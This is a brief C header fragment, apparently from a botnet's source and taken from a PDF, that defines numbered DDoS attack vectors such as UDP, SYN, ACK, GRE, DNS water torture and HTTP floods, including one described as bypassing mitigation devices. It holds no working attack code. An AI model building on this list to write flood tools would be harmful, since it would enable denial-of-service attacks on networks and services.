 #define ATK_VEC_UDP 0 /* Straight up UDP flood */
#define ATK_VEC_VSE 1 /* Valve Source Engine query flood */
#define ATK_VEC_DNS 2 /* DNS water torture */
#define ATK_VEC_SYN 3 /* SYN flood with options */
#define ATK_VEC_ACK 4 /* ACK flood */
#define ATK_VEC_STOMP 5 /* ACK flood to bypass mitigation devices */
#define ATK_VEC_GREIP 6 /* GRE IP flood */
#define ATK_VEC_GREETH 7 /* GRE Ethernet flood */
//#define ATK_VEC_PROXY 8 /* Proxy knockback connection */
#define ATK_VEC_UDP_PLAIN 9 /* Plain UDP flood optimized for speed */
#define ATK_VEC_HTTP 10 /* HTTP layer 7 flood */